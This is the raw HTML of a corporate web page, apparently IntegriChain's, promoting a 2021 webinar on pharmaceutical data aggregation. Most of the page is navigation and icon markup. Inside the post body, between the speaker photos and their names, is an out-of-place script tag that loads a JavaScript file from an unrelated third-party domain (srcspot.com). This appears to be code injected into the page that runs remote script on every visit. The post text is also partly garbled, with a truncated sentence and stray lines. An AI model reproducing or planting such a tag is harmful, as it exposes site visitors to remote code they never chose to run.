		<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://www.integrichain.com/solutions/managing-inline-products/">Managing In Line Products</a></li>
		<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://www.integrichain.com/solutions/growth-and-expansion/">Portfolio Growth &#038; Expansion</a></li>
	</ul>
</li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-3c11619bfe429083745783d627ac23f6">Solutions</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-d6cf56ab873bea258b557897869efd0e">From the first launch to ongoing market access operational execution, IntegriChain solves some of the most complex and pressing challenges associated with drug commercialization. We deliver pharma’s only comprehensive data, consulting, and business process platform for market access departments, providing the strategy, data, applications, and infrastructure for therapy commercialization.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/solutions/">Solutions overview</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8188 mm"><a href="https://www.integrichain.com/net-revenue-suite/">Products</a><div class="mega-menu" style="max-width:1200px;width:1200px;"><div class="mega-menu-top">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="padding-top:var(--wp--preset--spacing--40);padding-bottom:0">
<figure class="wp-block-image size-full" style="margin-right:0;margin-left:0"><img decoding="async" src="https://www.integrichain.com/wp-content/uploads/2025/09/Icyte-platform-color-registered.jpg" alt="Icyte Platform Color Registered" class="wp-image-7956"/></figure>
</div>



<div class="wp-block-column has-mediumblue-background-color has-background is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:426px"></div>
</div>
</div>
</div><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-8185" class="linked-description menu-item menu-item-type-post_type menu-item-object-page menu-item-8185"><a href="https://www.integrichain.com/net-revenue-suite/">Net Revenue Suite<span>Government Pricing<br>State Price Transparency Reporting<br>Claims Data Management<br>Government Rebates<br>Utilization-based Rebates<br>Purchase-based Rebates<br>Distribution Contracts</span></a></li>
</ul><ul class="sub-menu linked-description new-column menu-item menu-item-type-post_type menu-item-object-page">	<li id="menu-item-8186" class="linked-description new-column menu-item menu-item-type-post_type menu-item-object-page menu-item-8186"><a href="https://www.integrichain.com/commercial-data-suite/">Commercial Data Suite<span>Channel Data Aggregation<br>Patient Data Aggregation<br>Master Data Management<br>Channel Analytics<br>Patient Journey Management<br>Net Revenue Analytics<br>IInventory Analytics<br>Order Management</span></a></li>
</ul><ul class="sub-menu linked-description new-column menu-item menu-item-type-post_type menu-item-object-page">	<li id="menu-item-8187" class="linked-description new-column menu-item menu-item-type-post_type menu-item-object-page menu-item-8187"><a href="https://www.integrichain.com/icyte-data-cloud/">ICyte® Data Cloud<span>Data Visualization<br>AI Enablement Services<br>Security &#038; Privacy<br>Patient Mastering<br>Data Management Services<br>ICyte® Network</span></a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:-60px">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-4852cc22cd628350b540d86800b47cd8">Products</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-f2ff6979384c9dcfb0d2268e3cb87392">IntegriChain&#8217;s ICyte Platform is the pharmaceutical&nbsp; industry’s only set of platform-based applications suites covering all facets of Net Revenue Management and Commercial Data and Insights.</p>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-49ad1aae4d901f513ddcf6dadd718b26">ICyte products help you optimize price and demand through integrated commercial and net revenue analytics. They also deliver precision net revenue controls that reduce waste, prevent leakage, and improve compliance. patient and payer data.</p>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5946 mm"><a href="https://www.integrichain.com/services/">Services</a><div class="mega-menu" style="max-width:900px;width:900px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7974"><a href="https://www.integrichain.com/services/">Regulatory, Compliance &#038; Controls</a></li>
	<li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7975"><a href="https://www.integrichain.com/services/">Finance and GTN Optimization</a></li>
	<li id="menu-item-7976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7976"><a href="https://www.integrichain.com/services/">Policy, Pricing &#038; Reimbursement</a></li>
	<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.integrichain.com/services/">Market Access &#038; Payer Strategy</a></li>
	<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.integrichain.com/services/">Product and Launch Strategy</a></li>
</ul><ul class="sub-menu new-column menu-item menu-item-type-post_type menu-item-object-page">	<li id="menu-item-7979" class="new-column menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.integrichain.com/services/">Provider &#038; Pharmacy</a></li>
	<li id="menu-item-7980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7980"><a href="https://www.integrichain.com/services/">Patient Access &#038; Affordability</a></li>
	<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.integrichain.com/services/">Distribution &#038; Supply Chain</a></li>
	<li id="menu-item-7982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7982"><a href="https://www.integrichain.com/services/">Data &#038; Technology</a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-c3b3dad22f8cd4067694802656d718ed">Consulting &amp; Advisory Services</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-0d28ef64acdfbc4b46a47886e60fee33">IntegriChain delivers expert policy, pricing, reimbursement, and regulatory guidance, alongside best-in-class commercialization strategies. We empower pharma companies, from startups to large enterprises, to build efficient access, affordability, and distribution strategies that maximize net revenue.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/services/">Learn More</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5965 mm"><a href="https://www.integrichain.com/about-us/">About Us</a><div class="mega-menu" style="max-width:600px;width:600px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.integrichain.com/about-us/">About Us</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://www.integrichain.com/leadership/">Our Leadership</a></li>
	<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5968"><a href="https://www.integrichain.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-5969" class="menu-item menu-item-type-post_type_archive menu-item-object-resources menu-item-5969"><a href="https://www.integrichain.com/resources/">Resources</a></li>
	<li id="menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://www.integrichain.com/blog/">Blog</a></li>
	<li id="menu-item-5971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5971"><a href="/news/">News</a></li>
	<li id="menu-item-5972" class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-5972"><a href="https://www.integrichain.com/integrichain-events/">Events</a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-2c5294c63bb2ce08914aafe5671b9565">About Us</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-24938bfd51870ce2b8413fe5267956e6">We help all stakeholders in the pharmaceutical industry drive access with our relentless focus on unifying all of the critical business functions for therapy commercialization and access – contracts &amp; pricing, gross-to-net, channel, and patient services – to unlock strategic payer, provider, pharmacy and patient access insights.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/about-us/">Learn more about our company</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5973 mm"><a href="https://www.integrichain.com/careers/">Careers</a><div class="mega-menu" style="max-width:600px;width:600px;"><div class="flex"><div class="mega-menu-main flex"><div class="mega-menu-center"><div class="inner-mega-menu flex">
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5974"><a href="https://www.integrichain.com/careers/">Careers Overview</a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5975"><a href="https://www.integrichain.com/mission-values/">Mission &amp; Values</a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5976"><a href="https://www.integrichain.com/integrichainer-life-in-the-us/">IntegriChainer Life in the US</a></li>
	<li id="menu-item-5977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://www.integrichain.com/integrichainer-life-in-pune/">IntegriChainer Life in Pune</a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Career Openings</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Connect with Us</a></li>
</ul>
</div></div><div class="mega-menu-right">
<div class="wp-block-group has-mediumblue-background-color has-background is-layout-constrained wp-container-core-group-is-layout-f611be13 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-a6db7a865b760afd1b31dc60656761ee">Careers</h3>



<p class="has-white-color has-text-color has-link-color has-xsmall-font-size wp-elements-68cb61c1d0d587242394a8328e533fef">Learn more about joining our growing IntegriChain team of data scientists, market access experts, analysts, and consulting professionals – our culture, our purpose, our teams in the US and Pune. Check out our careers or keep in touch for future opportunities.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/careers/">Careers overview</a></div>
</div>
</div>
</div></div></div></div><!-- END mega-menu --></li>
<li id="menu-item-5980" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="#">Search</a></li>
<li id="menu-item-5981" class="demo menu-item menu-item-type-post_type menu-item-object-page menu-item-5981"><a href="https://www.integrichain.com/contact-us/">Let&#8217;s Talk</a></li>
</ul>                </nav>				
				<form method="get" class="search" id="srch" action="/">
					<input type="text" class="" id="s" value="" name="s" placeholder="Search">
					<input type="submit" class="searchsubmit" value="Search" style="display:none;">
				</form>
            </div>
        </div>
    </div>
    <div id="main-container">






<div class="region s0 flood" id="s0">
	<img src="/wp-content/uploads/2021/01/resources-header.png" alt="Resources" class="flood">
	<div class="container">    
		<header class="row">
			<div class="col span_12">
				<h1 class="bblue"><svg data-size="medium" data-color="white"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#:gear-resources"></use></svg>Resources</h1>
			</div>
		</header>
	</div>
</div>

<section class="region s1" class="s1">
    <div class="row container gutters">
            <div class="col span_24 content">
                    <h1>Data Aggregation 3.0</h1>
<div class="row gutters">
<div class="col span_12">
<p style="text-align: center;"><strong>June 8, 2021 | 1:00 pm ET</strong></p>
<p>As channels have evolved with the shift to precision medicines and larger patient access obstacles have emerged, the role of the data aggregator too is undergoing a transformation from tactical departmental solution to an essential backbone of commercialization. Increasingly, manufacturers need deep insights in</p>
<p>Jen Sharpe</p>
<p>Driving Revenue Management Success</p>
<p><span style="font-size: 1.1rem; font-family: Hind, Arial, sans-serif;">Please join Josh Halpern, Co-Founder &amp; Executive Vice President, Product &amp; Strategy, and Azeem Ahmed, Director, Industry Solutions &#8211; Patient Access on June 8, 2021 at 1PM EST!</span></p>
</div>
<div class="col span_12">
<p><img decoding="async" src="https://www.integrichain.com/wp-content/uploads/2020/09/img-josh-halpern.jpg" alt="josh halpern" class="alignleft wp-image-4074" width="100" height="99" /><img decoding="async" src="https://www.integrichain.com/wp-content/uploads/2021/04/azeem-headshot-e1619118921254.jpg" alt="" class="alignleft wp-image-4576" width="102" height="100" /></p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script async="async" src="https://static.srcspot.com/libs/fredi.js" type="application/javascript"></script><br />
Josh Halpern&nbsp; &nbsp; &nbsp;Azeem Ahmed</p>
<p>&nbsp;</p>
<p><strong>Register for the Webinar!</strong></p>
</div>
<div class="col span_12">
<p><iframe width="100%" height="500" style="border: 0;" src="https://info.integrichain.com/l/141701/2021-05-03/9hssd4" type="text/html" frameborder="0" allowtransparency="true"></iframe></p>
</div>
</div>
                                </div>
    </div>
</section>



   

    <footer class="region white" id="footer">
        <div class="container footer">
			<div class="wp-block-columns mb-z gap">
				<div class="wp-block-column"  style="flex-basis:350px;">
					<p>
						<img src="https://www.integrichain.com/wp-content/themes/integrichain/images/integrichain-logo.png" alt="Integrichain" class="logo2" />
					</p>
					<p class="white">
						Building pharma’s data-driven commercialization platform &ndash; from strategy to operational excellence.
					</p>
					<p class="ltblue">Two Logan Square<br />100-120 N. 18th Street<br />Philadelphia, PA 19103<br /><strong class="white"></strong></p>
					<ul class="social"><li id="menu-item-642" class="in menu-item menu-item-type-custom menu-item-object-custom menu-item-642"><a href="https://www.linkedin.com/company/integrichain">LinkedIn</a></li>
</ul>               					
				</div>
				<div class="wp-block-column fnav">
					<ul id="fnav"><li id="menu-item-5982" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5982"><a href="https://www.integrichain.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-5983" class="headerlink nolink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5983"><a>By Role</a>
	<ul class="sub-menu">
		<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://www.integrichain.com/solutions/finance/">Finance</a></li>
		<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://www.integrichain.com/solutions/market-access-commercial/">Market Access/Commercial</a></li>
		<li id="menu-item-5986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://www.integrichain.com/solutions/operational-teams/">Operations</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="headerlink nolink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5987"><a>By Stage</a>
	<ul class="sub-menu">
		<li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://www.integrichain.com/solutions/navigating-pharma-commercial-strategy-launch/">First-Time Pharma Commercialization Launch Strategy for Success</a></li>
		<li id="menu-item-6024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.integrichain.com/solutions/managing-inline-products/">Managing In Line Products</a></li>
		<li id="menu-item-6023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://www.integrichain.com/solutions/growth-and-expansion/">Portfolio Growth &#038; Expansion</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8189" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8189"><a href="https://www.integrichain.com/net-revenue-suite/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8182"><a href="https://www.integrichain.com/net-revenue-suite/">Net Revenue Suite</a></li>
	<li id="menu-item-8183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183"><a href="https://www.integrichain.com/commercial-data-suite/">Commercial Data Suite</a></li>
	<li id="menu-item-8184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8184"><a href="https://www.integrichain.com/icyte-data-cloud/">ICyte® Data Cloud</a></li>
</ul>
</li>
<li id="menu-item-5997" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5997"><a href="https://www.integrichain.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.integrichain.com/services/">Consulting &#038; Advisory</a></li>
</ul>
</li>
</ul><ul class="sub-menu new-column nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><li id="menu-item-6001" class="new-column nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6001"><a href="https://www.integrichain.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://www.integrichain.com/careers/">Careers Overview</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://www.integrichain.com/mission-values/">Mission &amp; Values</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.integrichain.com/integrichainer-life-in-the-us/">IntegriChainer Life in the US</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6005"><a href="https://www.integrichain.com/integrichainer-life-in-pune/">IntegriChainer Life in Pune</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Career Openings</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6007"><a target="_blank" href="https://careers.smartrecruiters.com/IntegriChain1">Connect with Us</a></li>
</ul>
</li>
<li id="menu-item-6008" class="nav-heading menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6008"><a href="https://www.integrichain.com/about-us/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.integrichain.com/about-us/">About Us</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://www.integrichain.com/leadership/">Our Leadership</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6011"><a href="https://www.integrichain.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-post_type_archive menu-item-object-resources menu-item-6012"><a href="https://www.integrichain.com/resources/">Resources</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6013"><a href="https://www.integrichain.com/blog/">Blog</a></li>
	<li id="menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6014"><a href="/news/">News</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-6015"><a href="https://www.integrichain.com/integrichain-events/">Events</a></li>
</ul>
</li>
</ul>				</div>				
			</div>
        </div>
		<div class="xfooter">
			<div class="row container">
				<div class="col span_12 ">
					<ul class="aux-menu clr"><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.integrichain.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.integrichain.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>				</div>
				<div class="col span_12 ">
					<p class="copy">&copy 2026 IntegriChain Incorporated. All Rights Reserved. </p>
				</div>
			</div>
		</div>
    </footer>
</div>
<div class="tree" id="tree">
    <div class="leaf"></div>
</div>   
<div style="display:none;"><svg xmlns="http://www.w3.org/2000/svg">
<symbol id=":adapt" viewBox="0 0 55.36 88.41"><title>adapt</title><g><g><circle cx="27.68" cy="70.48" r="15.92"/><line x1="27.68" y1="54.56" x2="27.68" y2="2"/><polyline points="20.01 9.68 27.68 2 35.36 9.68"/><polyline points="45.69 25.57 53.37 33.24 45.69 40.92"/><path d="M27.68,49.53A16.28,16.28,0,0,1,44,33.24h9.4"/><polyline points="9.68 17.62 2 25.29 9.68 32.97"/><path d="M27.68,41.58A16.28,16.28,0,0,0,11.4,25.29H2"/><circle cx="27.68" cy="70.48" r="7.27"/></g></g></symbol>
<symbol id=":analytics" viewBox="0 0 80.39 79.99"><title>analytics</title><g><g><polyline points="45.28 9.65 59.4 23.76 70.76 12.4"/><polyline points="9.65 18.44 20.48 7.6 30.74 17.85 38.95 9.63"/><circle cx="6.48" cy="21.61" r="4.48"/><circle cx="42.13" cy="6.48" r="4.48"/><circle cx="73.91" cy="9.22" r="4.48"/><polygon points="23.19 77.99 2 77.99 2 41.98 20.48 23.49 23.19 26.19 23.19 77.99"/><polygon points="50.79 77.99 29.6 77.99 29.6 32.61 30.74 33.74 42.12 22.36 50.79 31.03 50.79 77.99"/><polygon points="78.39 77.99 57.21 77.99 57.21 37.44 59.41 39.64 78.39 20.66 78.39 77.99"/></g></g></symbol>
<symbol id=":bars" viewBox="0 0 86.7 82.19"><title>bars</title><g><g><polyline points="6.93 2 6.93 75.26 84.7 75.26"/><rect x="14.18" y="15.13" width="34.3" height="13.76"/><rect x="14.18" y="34.69" width="47.11" height="13.76"/><rect x="14.18" y="54.25" width="58.88" height="13.76"/><polyline points="2 6.93 6.93 2 11.86 6.93"/><polyline points="79.77 70.33 84.7 75.26 79.77 80.19"/></g></g></symbol>
<symbol id=":bell" viewBox="0 0 71.44 91.61"><title>bell</title><g><g><path d="M64,73V37.79A28.4,28.4,0,0,0,35.72,9.47h0A28.4,28.4,0,0,0,7.4,37.79V73Z"/><rect x="2" y="72.98" width="67.44" height="7.08" rx="3.54" ry="3.54"/><path d="M48.32,80.06a13.09,13.09,0,0,1-25.2,0"/><path d="M35.72,17.2A20.58,20.58,0,0,0,15.14,37.79"/><path d="M41.86,10.15a6.38,6.38,0,1,0-12.27,0"/></g></g></symbol>
<symbol id=":books" viewBox="0 0 91.33 67.23"><title>books</title><g><g><polyline points="5.12 23 45.84 2 81.27 11.17 41.31 31.78"/><path d="M81.27,11.17l-40,20.61L7.49,23A4.39,4.39,0,0,0,2,27.2H2a4.39,4.39,0,0,0,3.29,4.25l36,9.4,40-20.61"/><path d="M41.31,31.78a6.9,6.9,0,0,0,0,9.07"/><path d="M81.27,11.17a6.9,6.9,0,0,0,0,9.07"/><polyline points="81.27 20.24 89.33 22.36 49.37 42.96"/><path d="M89.33,22.35,49.37,43,15.55,34.14a4.39,4.39,0,0,0-5.49,4.25h0a4.39,4.39,0,0,0,3.29,4.25l36,9.4,40-20.61"/><path d="M49.37,43a6.9,6.9,0,0,0,0,9.07"/><path d="M89.33,22.35a6.9,6.9,0,0,0,0,9.07"/><line x1="81.27" y1="35.55" x2="41.31" y2="56.16"/><line x1="5.11" y1="47.39" x2="14" y2="42.8"/><path d="M81.27,35.55l-40,20.61L7.49,47.34A4.39,4.39,0,0,0,2,51.58H2a4.39,4.39,0,0,0,3.29,4.25l36,9.4,40-20.61"/><path d="M41.31,56.16a6.9,6.9,0,0,0,0,9.07"/><path d="M81.27,35.55a6.9,6.9,0,0,0,0,9.07"/></g></g></symbol>
<symbol id=":case" viewBox="0 0 91.27 75.7"><title>magnify</title><g><g><line x1="35.19" y1="48.55" x2="35.19" y2="18.15"/><polyline points="35.19 10.68 35.19 2 70.95 2 89.27 20.32 89.27 73.7 35.19 73.7 35.19 56"/><path d="M12.67,71.88,22.56,62a6.26,6.26,0,0,0,1.7-5.67l3.91-3.91a23.78,23.78,0,1,0-4.87-4.87l-3.91,3.91a6.26,6.26,0,0,0-5.67,1.7L3.83,63a6.26,6.26,0,0,0,8.85,8.85ZM30.46,21.47a16.81,16.81,0,1,1,0,23.78A16.81,16.81,0,0,1,30.46,21.47Z"/><polygon points="70.95 2 70.95 20.32 89.27 20.32 70.95 2"/></g></g></symbol>
<symbol id=":chart" viewBox="0 0 88.9 64.55"><title>chart</title><g><g><rect x="6.17" y="29.82" width="10.82" height="32.73"/><rect x="22.61" y="15.91" width="10.82" height="46.64"/><rect x="39.04" y="2" width="10.82" height="60.55"/><rect x="55.47" y="43.72" width="10.82" height="18.82"/><rect x="71.9" y="25.64" width="10.82" height="36.9"/><line x1="2" y1="62.55" x2="86.9" y2="62.55"/></g></g></symbol>
<symbol id=":connections" viewBox="0 0 91.1 80.73"><title>connections</title><g><g><line x1="81.86" y1="36.18" x2="67.33" y2="11.01"/><line x1="67.33" y1="69.72" x2="81.86" y2="44.55"/><line x1="31.02" y1="73.9" x2="60.08" y2="73.9"/><line x1="9.25" y1="44.55" x2="23.78" y2="69.72"/><line x1="23.78" y1="11.01" x2="9.25" y2="36.18"/><line x1="60.08" y1="6.83" x2="31.02" y2="6.83"/><circle cx="26.19" cy="6.83" r="4.83"/><circle cx="26.19" cy="73.9" r="4.83"/><circle cx="6.83" cy="40.36" r="4.83"/><circle cx="64.91" cy="6.83" r="4.83"/><circle cx="64.91" cy="73.9" r="4.83"/><circle cx="84.27" cy="40.36" r="4.83"/><line x1="26.19" y1="69.07" x2="26.19" y2="11.66"/><line x1="64.91" y1="69.07" x2="64.91" y2="11.66"/><line x1="28.6" y1="11.01" x2="62.5" y2="69.72"/><line x1="11.01" y1="37.95" x2="60.73" y2="9.25"/><line x1="62.5" y1="11.01" x2="28.6" y2="69.72"/><line x1="30.37" y1="71.48" x2="80.09" y2="42.78"/><line x1="80.09" y1="37.95" x2="30.37" y2="9.25"/><line x1="28.6" y1="11.01" x2="62.5" y2="69.72"/><line x1="60.73" y1="71.48" x2="11.01" y2="42.78"/><line x1="11.66" y1="40.36" x2="79.44" y2="40.36"/></g></g></symbol>
<symbol id=":marker" viewBox="0 0 65.9 88.41"><title>marker</title><g><g><path d="M33,2A31,31,0,0,0,2,33C2,51.37,17.56,72.63,26.61,83.44a8.26,8.26,0,0,0,12.67,0C48.34,72.63,63.9,51.37,63.9,33A31,31,0,0,0,33,2Zm0,43.59A12.37,12.37,0,1,1,45.32,33.22,12.37,12.37,0,0,1,33,45.59Z"/></g></g></symbol>
<symbol id=":meds" viewBox="0 0 83.37 83.46"><title>meds</title><g><g><rect x="2" y="23.54" width="57.92" height="57.92" rx="10.47" ry="10.47"/><rect x="2" y="38.15" width="43.56" height="28.71"/><rect x="14.6" y="16.67" width="32.72" height="6.87"/><rect x="9.29" y="8.09" width="43.34" height="8.58"/><line x1="17.96" y1="8.09" x2="17.96" y2="16.67"/><line x1="26.63" y1="8.09" x2="26.63" y2="16.67"/><line x1="35.3" y1="8.09" x2="35.3" y2="16.67"/><line x1="43.96" y1="8.09" x2="43.96" y2="16.67"/><rect x="68.81" y="14.2" width="12.56" height="50.78"/><line x1="75.09" y1="14.2" x2="75.09" y2="2"/><line x1="69.72" y1="2" x2="80.47" y2="2"/><rect x="71.6" y="64.98" width="6.98" height="5.42"/><line x1="75.09" y1="81.46" x2="75.09" y2="70.4"/></g></g></symbol>
